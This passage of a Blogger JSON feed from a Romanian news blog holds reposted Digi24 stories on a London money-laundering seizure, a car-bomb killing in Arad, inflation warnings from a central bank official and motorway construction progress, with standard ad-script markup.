dolar"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid514sTryoYdh92FJQ8K1TsOxjsoM_6p7OcQTiN7TEcBb6rqoOtX3xztf1z784A08Un4-4GqNWtGLwv73bdnBq9xx0trUsPqFk9CytkAeGvsDHSO8L9MhChppFN9Yg852zmj01O6P02So\/s72-w640-h442-c\/schimb+valutar+MD.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8430545101816477001"},"published":{"$t":"2021-05-31T10:50:00.002+03:00"},"updated":{"$t":"2021-05-31T10:52:55.372+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Extern"}],"title":{"type":"text","$t":"5 milioane de Lire au fost confiscate de poliția londoneză"},"content":{"type":"html","$t":"\u003Cp\u003E5 milioane de lire sterline au fost confiscate în capitala Angliei de către poliția londoneză, după ce aceștia au observat un bărbat care se chinuia cu niște genți grele la mașină. Suma de 5 milioane de lire în cash este cea mai mare confiscată vreodată în Londra, iar banii proveneau din activități infracționale și urmau să fie \"spălați\". Trei bărbați au fost condamnați după această captură, a anunțat Poliția Metropolitană din Londra într-un comunicat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMHIC1aFBkBvuM5c2oeRWM994lqJeot7DeayI9GRkX-M3OV4tfU8FuAovEe1qyqIqAAD0Rv_7FGVGkvk5_koDGCHF1MrOJV-9haOBrFZIT_meUvzHOFR7-z2S9nA6YRiMFexTD9uEC8C8\/s780\/5+milioane+de+lire+sterline.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMHIC1aFBkBvuM5c2oeRWM994lqJeot7DeayI9GRkX-M3OV4tfU8FuAovEe1qyqIqAAD0Rv_7FGVGkvk5_koDGCHF1MrOJV-9haOBrFZIT_meUvzHOFR7-z2S9nA6YRiMFexTD9uEC8C8\/w640-h362\/5+milioane+de+lire+sterline.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003EAutoritățile au anunțat că, pe 5 iunie anul trecut, au observat un bărbat, Ruslan Shamsutdinov, ieșind de la o adresă din Fulham, în sud-estul Londrei, care \"se chinuia vizibil\" să care niște genți grele la mașină.\u003Cbr \/\u003E\u003Cbr \/\u003EPolițiștii l-au oprit și au găsit \"o sumă considerabiă de bani\" în genți, potrivit unui comunicat.\u003Cbr \/\u003E\u003Cbr \/\u003EPercheziția apartamentului din care a ieșit Ruslan a scos la iveală o schemă de spălare de bani în valoare de peste 5 milioane de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-bnr-lira-sterlina-zi.html\" target=\"_blank\"\u003Elire sterline\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003ETrei bărbați au fost condamnați vinerea trecută în acest dosar - Ruslan Shamsutdinov, Sergejs Auzins și Serwan Ahmadi - la pedepse cu închisoarea, pentru activități de spălare de bani. \u003Cbr \/\u003E\u003Cbr \/\u003EÎn timpul operațiunii, care a pornit anul trecut, anchetatorii și-au dat seama că Sergejs Auzins, care practica spălarea banilor la scară mare, duce cantități mari de bani la o adresă din Fulham.\u003Cbr \/\u003E\u003Cbr \/\u003EPe 5 iunie 2020, polițiștii l-au prins pe Ruslan Shamsutdinov în timp ce se chinuia să ducă genți grele cu bani la mașină. La percheziția apartamentului de unde a ieșit au mai găsit 39.000 de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-euro-la-zi.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E și 8.000 de lire.\u003Cbr \/\u003E\u003Cbr \/\u003ECâteva săptămâni mai târziu, pe 14 iulie, Serwan Ahmadi a fost văzut plecând de la casa lui din Edmonton cărând o geantă. După ce l-au oprit și verificat, polițiștii au găsit aproape 60.000 de lire în geantă. În apartamentul de unde ieșise au mai găsit aproape 200.000 de lire sterline.\u003Cbr \/\u003E\u003Cbr \/\u003EO zi mai târziu a fost arestat și Sergejs Auzins, la casa căruia au fost găsite peste 14.000 de lire.\u003Cbr \/\u003E\u003Cbr \/\u003EÎn total, suma confiscată în urma operațiunii a fost de 5.082.026 de lire sterline, potrivit Poliției Metropolitane.\u003Cbr \/\u003E\u003Cbr \/\u003ESursa: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/externe\/ue\/5-milioane-de-lire-sterline-confiscate-dupa-ce-politistii-au-vazut-un-barbat-clatinandu-se-sub-greutatea-gentilor-cu-bani-galerie-foto-1546201\" target=\"_blank\"\u003EDigi 24\u003C\/a\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8430545101816477001\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/05\/5milioane-lire-confiscate-de-politia-londoneza.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8430545101816477001"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8430545101816477001"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/05\/5milioane-lire-confiscate-de-politia-londoneza.html","title":"5 milioane de Lire au fost confiscate de poliția londoneză"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMHIC1aFBkBvuM5c2oeRWM994lqJeot7DeayI9GRkX-M3OV4tfU8FuAovEe1qyqIqAAD0Rv_7FGVGkvk5_koDGCHF1MrOJV-9haOBrFZIT_meUvzHOFR7-z2S9nA6YRiMFexTD9uEC8C8\/s72-w640-h362-c\/5+milioane+de+lire+sterline.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-2589218642322882433"},"published":{"$t":"2021-05-31T10:11:00.000+03:00"},"updated":{"$t":"2021-05-31T10:11:04.501+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Justitie"}],"title":{"type":"text","$t":"Reacția ministrului Lucian Bode după crima de la Arad"},"content":{"type":"html","$t":"\u003Cp\u003EPrima reacție a ministrul Afacerilor Interne Lucian Bode despre crima de la Arad unde omul de afaceri Ioan Crișan a fost ucis în explozia mașinii sale - Analizăm orice pistă. România este o țară sigură.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-7Gy7CTmNXHKrV2_ssB9F_HLnIfPHOwLARqELSLDwGNqGX8aQRR0NjpnEwLcT07noVrl6VbuiO6sCWVUeQSXg9M_jLCpk1XYwVlRJEvMhI7tBlHiaw6Y-NW7xhnuSgGB05G8pSw9YE1A\/s780\/crima+de+la+Arad.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-7Gy7CTmNXHKrV2_ssB9F_HLnIfPHOwLARqELSLDwGNqGX8aQRR0NjpnEwLcT07noVrl6VbuiO6sCWVUeQSXg9M_jLCpk1XYwVlRJEvMhI7tBlHiaw6Y-NW7xhnuSgGB05G8pSw9YE1A\/w640-h362\/crima+de+la+Arad.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ECazul de la Arad, unde omul de afaceri Ioan Crișan a fost ucis în explozia mașinii sale, este „singular”, a spus ministrul de Interne Lucian Bode. El a precizat că anchetatorii nu exclud nicio ipoteză, dar nu a dat detalii despre pistele luate în considerare. Bode adaugă că „România este o țară sigură”.\u003Cbr \/\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E„Analizăm orice pistă şi nu excludem nicio variantă de lucru”, a precizat ministrul într-o conferință de presă.\u003Cbr \/\u003E\u003Cbr \/\u003EMinistrul a precizat că că s-au încheiat cercetările la faţa locului, iar autoturismul a fost ridicat şi este în prezent cercetat. De asemenea, au fost audiați martori, membri ai familiei omului de afaceri, angajaţi şi apropiaţi.\u003Cbr \/\u003E\u003Cbr \/\u003E„Împreună cu conducerea MAI am decis să trimitem la Arad cei mai buni specialişti din Poliţia Română. Am luat legătura cu instituţiile partenere şi aici mă refer la SRI, MApN, Parchetul General, care de îndată a preluat acest caz şi împreună am gestionat sâmbătă şi duminică cercetările la faţa locului astfel încât cei mai buni specialişti pe care îi are Poliţia Română să reuşească într-un timp cât mai scurt posibil să identifice o pistă, astfel încât autorul sau autorii să fie prinşi şi aduşi în faţa instanţei de judecată”, a spus Bode.\u003Cbr \/\u003E\u003Cbr \/\u003E„Ieri s-au finalizat cercetările la faţa locului, în sensul în care epava autoturismului a fost ridicată şi depozitată într-un loc unde se continuă cercetările, dar la faţa locului am finalizat cercetările. Ele vor continua şi pe alte aspecte. Luăm în calcul mai multe ipoteze de lucru. În acest sens am audiat martori, membri ai familiei, angajaţi ai societăţii comerciale, prieteni, apropiaţi, vizualizăm imaginile de la faţa locului de pe traseul pe care l-a parcurs victima în dimineaţa zilei de sâmbătă şi nu numai”, a precizat Bode.\u003Cbr \/\u003E\u003Cbr \/\u003EÎntrebat dacă familia omului de afaceri este în siguranţă, în aceste condiţii, Lucian Bode a replicat: „Toţi românii sunt în siguranţă”.\u003Cbr \/\u003E\u003Cbr \/\u003EMinistrul a precizat că au mai fost astfel de tentative, dar au fost dejucate, astfel că acest caz este singular, iar România este o ţară sigură.\u003Cbr \/\u003E\u003Cbr \/\u003E„În istoria României au mai fost tenative de infractiune de omor prin acest mod de operare, din fericire au fost toate fără finalizare. Vorbim de un caz singular, România este o țară sigură. Cunosc modul de acțiune al instituțiilor statului român, nivelul de implicare și profesionalism”, a mai spus el.\u003Cbr \/\u003E\u003Cbr \/\u003ESursa: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/actualitate\/prima-reactie-a-lui-lucian-bode-dupa-crima-de-la-arad-analizam-orice-pista-romania-este-o-tara-sigura-1546725\" target=\"_blank\"\u003EDigi 24\u003C\/a\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/2589218642322882433\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/05\/reactia-ministrului-lucian-bode-dupa-crima-arad.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2589218642322882433"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2589218642322882433"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/05\/reactia-ministrului-lucian-bode-dupa-crima-arad.html","title":"Reacția ministrului Lucian Bode după crima de la Arad"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-7Gy7CTmNXHKrV2_ssB9F_HLnIfPHOwLARqELSLDwGNqGX8aQRR0NjpnEwLcT07noVrl6VbuiO6sCWVUeQSXg9M_jLCpk1XYwVlRJEvMhI7tBlHiaw6Y-NW7xhnuSgGB05G8pSw9YE1A\/s72-w640-h362-c\/crima+de+la+Arad.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-7349753135477873247"},"published":{"$t":"2020-10-09T18:03:00.001+03:00"},"updated":{"$t":"2020-10-09T18:03:51.396+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economie"}],"title":{"type":"text","$t":"Cei cu venituri mici sunt împovărați de inflația creată prin printarea de bani"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Cristian Popa, membru în Consiliul de Administraţie al BNR spune că printarea de bani creează inflație, care este cel mai parşiv impozit, și îi împovărează exact pe cei cu venituri mici\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmFVado_yALyy8Ac96X-c5_SymvLYJUCaD4BgAypXW7Wt6NDhSlc9EdxEeJR1godSmOx6nUE9XU5efyXLJc9tIE-F1yQv7yEs5l_hElFucTB0bbjeirBMGMdJPswEdmTlL8QDmNFFOX1A\/s780\/bani.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmFVado_yALyy8Ac96X-c5_SymvLYJUCaD4BgAypXW7Wt6NDhSlc9EdxEeJR1godSmOx6nUE9XU5efyXLJc9tIE-F1yQv7yEs5l_hElFucTB0bbjeirBMGMdJPswEdmTlL8QDmNFFOX1A\/w400-h226\/bani.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ETipărirea de bani pentru finanţarea deficitului creează inflaţie şi duce la deprecierea monedei naţionale, avertizează Cristian Popa, membru în Consiliul de Administraţie al Băncii Naţionale a României. Inflaţia ridicată „este cel mai parşiv impozit”, pentru că îi împovărează exact pe cei cu venituri scăzute, a mai precizat oficialul \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-valutar-bnr-la-zi-toate-valutele.html\" target=\"_blank\"\u003EBNR\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003E„Trebuie spus foarte clar şi răspicat că problema României este una fiscal-bugetară. Nu există soluţii monetare la problemele fiscale. Nu ai o monedă internaţională de rezervă, cum este dolarul, iar printarea de bani pentru finanţarea deficitului creează practic inflaţie şi duce la deprecierea monedei naţionale. Inflaţia ridicată este cel mai parşiv impozit, pentru că îi împovărează exact pe cei cu venituri scăzute. Deci, nu cred că tiparniţa este soluţia, din punctul meu de vedere. Creşterea deficitului nu este un panaceu, nu vindecă problema, ci eu o văd doar ca un calmant. Vaccinul contra COVID vindecă, într-adevăr, problema pe care o avem noi. Este o criză de sănătate, până la urmă, dar încă nu există acest medicament şi până atunci ne mulţumim cu aceste calmante. Trebuie să conştientizăm un lucru: costul calmantului îl vom plăti cu toţii, noi şi copiii noştri, generaţiile de după noi, prin dobânzi şi returnarea împrumuturilor pe care le facem. Problema cu acest calmant este că poate crea dependenţă. Majoritatea ţărilor au făcut cheltuieli temporare pentru sănătate, pentru măsuri de redresare, însă noi ne angajăm la cheltuieli permanente. Este o diferenţă foarte mare şi astfel devenim dependenţi de deficit. Povara acestei crize vor fi, cu siguranţă, datoriile publice, pentru că ele vor rămâne mulţi ani după eradicarea virusului\", a explicat Cristian Popa, citat de Agerpres.\u003Cbr \/\u003E\u003Cbr \/\u003EOficialul BNR a mai avertizat şi asupra faptului că, la o majorare a pensiilor cu 40%, deficitul Casei Naţionale de Pensii „pur şi simplu ar exploda” şi ar trebui acoperit cu bani din bugetul de stat.\u003Cbr \/\u003E\u003Cbr \/\u003E„În ipoteza în care pensiile ar creşte cu 40%, deficitul Casei de Pensii pur şi simplu ar exploda, pentru că încasările de contribuţii vor creşte mult mai puţin decât acest 40%. Rata de creştere a salariilor este mult mai scăzută de 40%... Cred că ne putem aştepta ca rata şomajului să mai crească odată cu expirarea măsurilor de ajutor pentru economie. De aceea, deficitul Casei de pensii va fi probabil de ordinul miliardelor de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-euro-2020.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E, iar acel deficit va trebui acoperit din bugetul de stat. De asemenea, valul de cazuri (de COVID-19 - n.r.) cu care ne confruntăm va avea şi el efecte economice, cred că mai mici decât în primăvară, pentru că nu se mai pune în discuţie închiderea întregii economii. Există o curbă de învăţare, învăţăm să convieţuim cu virusul. Măsurile ţintite şi localizate sunt mai eficiente din punct de vedere economic, dar asta nu înseamnă că nu vor fi efecte inclusiv asupra comportamentului consumatorilor, companiilor. Chiar şi în aceste condiţii dificile nu cred că este închis subiectul relaxării condiţiilor monetare, însă trebuie foarte multă precauţie\", a mai spus Popa.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/7349753135477873247\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2020\/10\/cei-cu-venituri-mici-sunt-impovarati-de.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/7349753135477873247"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/7349753135477873247"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2020\/10\/cei-cu-venituri-mici-sunt-impovarati-de.html","title":"Cei cu venituri mici sunt împovărați de inflația creată prin printarea de bani"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmFVado_yALyy8Ac96X-c5_SymvLYJUCaD4BgAypXW7Wt6NDhSlc9EdxEeJR1godSmOx6nUE9XU5efyXLJc9tIE-F1yQv7yEs5l_hElFucTB0bbjeirBMGMdJPswEdmTlL8QDmNFFOX1A\/s72-w400-h226-c\/bani.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-5118440321785684496"},"published":{"$t":"2020-10-09T17:12:00.002+03:00"},"updated":{"$t":"2020-10-09T17:47:37.259+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economie"}],"title":{"type":"text","$t":"O autostradă în construcție are lucrări în avans față de graficul asumat"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Şantierul pentru autostrada Sibiu Piteşti a fost deschis în urmă cu 6 luni, iar stadiul lucrărilor la primul lot al autostrăzii a ajuns la 25%. Deoarece proiectul tehnic al lotului de autostradă a fost terminat mai repede cu aproximativ trei luni, lucrările sunt în avans faţă de graficul asumat de constructor.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGXgcfoEM3BVY_zvJGrG7lZfzdWlHnpvezv0cRtwViKuxLLMkGglzlZo0bK0cjoCoSHPtIqYcz_ugr-N74UdaJRAPFe89XvZu1O2v6GsdAdqsmMzHV3IKJRjz9-8R06Gh5Ypk8gH9HyNg\/s800\/Traseul+autostr%25C4%2583zii+Sibiu+-+Pite%25C8%2599ti+Foto.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"362\" data-original-width=\"800\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGXgcfoEM3BVY_zvJGrG7lZfzdWlHnpvezv0cRtwViKuxLLMkGglzlZo0bK0cjoCoSHPtIqYcz_ugr-N74UdaJRAPFe89XvZu1O2v6GsdAdqsmMzHV3IKJRjz9-8R06Gh5Ypk8gH9HyNg\/w400-h181\/Traseul+autostr%25C4%2583zii+Sibiu+-+Pite%25C8%2599ti+Foto.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EToate podețele prevăzute pe traseu pentru trecerea animalelor mici au fost finalizate, iar acum se lucrează pe toate tronsoanele atât la terasamente și umpluturi, cât și la structuri.\u003Cbr \/\u003E\u003Cbr \/\u003ELotul 1 al autostrăzii Sibiu – Pitești este unul dintre loturile ușoare, fără porțiuni montane. \u003Cbr \/\u003E\u003Cbr \/\u003ELucrările la primul lot de 13 kilometri dintre Sibiu şi Boiţa au început în luna martie a acestui an. Compania austriacă Porr se ocupă de acest proiect.\u003Cbr \/\u003E\u003Cbr \/\u003ETermenul contractual pentru finalizare ar fi martie 2023. Dacă în șase luni progresul este 25%, atunci ar trebui să fie gata în termen, ceea ce este o raritate la noi. \u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ELotul 5 Pitești - Curtea de Argeș a fost încredințat italienilor de la Astaldi în mai și conform contractului, au un an pentru proiectare.\u003Cbr \/\u003E\u003Cbr \/\u003ESegmentul 4, Tigveni-Curtea de Argeș, este în procedură de selecție a ofertelor, iar pentru lotul Tigveni - Cornetu s-a lansat licitația pentru un contract estimat la 1,1 miliarde de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-euro-2020.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E, cea mai valoroasă lucrare de infrastructură scoasă vreodată la licitație. \u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ELoturile 2 și 3, cele de munte, sunt cele mai grele.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Sursă: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/economie\/transporturi\/lucrari-in-avans-fata-de-graficul-asumat-la-o-autostrada-din-romania-1381477\" target=\"_blank\"\u003EDigi24\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/5118440321785684496\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2020\/10\/o-autostrada-in-constructie-are-lucrari.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/5118440321785684496"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/5118440321785684496"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2020\/10\/o-autostrada-in-constructie-are-lucrari.html","title":"O autostradă în construcție are lucrări în avans față de graficul asumat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGXgcfoEM3BVY_zvJGrG7lZfzdWlHnpvezv0cRtwViKuxLLMkGglzlZo0bK0cjoCoSHPtIqYcz_ugr-N74UdaJRAPFe89XvZu1O2v6GsdAdqsmMzHV3IKJRjz9-8R06Gh5Ypk8gH9HyNg\/s72-w400-h181-c\/Traseul+autostr%25C4%2583zii+Sibiu+-+Pite%25C8%2599ti+Foto.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-2738955117573314474"},"published":{"$t":"2019-02-28T18:12:00.000+02:00"},"updated":{"$t":"2019-02-28T18:13:24.220+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Carti"}],"title":{"type":"text","$t":"George RR Martin vorbește despre Night King din ”Urzeala tronurilor”"},"content":{"type":"html","$t":"Scriitorul american George R.R. Martin, autorul \u003Ca href=\"https:\/\/bibliotecaromanaonline.blogspot.com\/\" target=\"_blank\"\u003Ecărților\u003C\/a\u003E pe care se bazează \u003Ca href=\"https:\/\/urzealatronurilor.robloguri.info\/2019\/02\/urzeala-tronurilor-serial-2011-game-of-thrones.html\" target=\"_blank\"\u003Efilmul serial ”Urzeala tronurilor”\u003C\/a\u003E, a dezvăluit ce reprezintă, de fapt, Night King și White Walkers.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkDsSsQgKLwi6we8klsc5HrsSNpmX-uyk37t-_vnbvMAHdSJNK3taJxLgkaSLGtcQqji1IadquM4HsTQ6Ap-uSmtVTR2YCmxj2xJzlAVJ1ph_LoRtqcM3sdBoys7MsEbapKvP6Ev7lqso\/s1600\/George+RR+Martin.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"562\" data-original-width=\"1000\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkDsSsQgKLwi6we8klsc5HrsSNpmX-uyk37t-_vnbvMAHdSJNK3taJxLgkaSLGtcQqji1IadquM4HsTQ6Ap-uSmtVTR2YCmxj2xJzlAVJ1ph_LoRtqcM3sdBoys7MsEbapKvP6Ev7lqso\/s640\/George+RR+Martin.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- bliotecaromana receptiv in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" 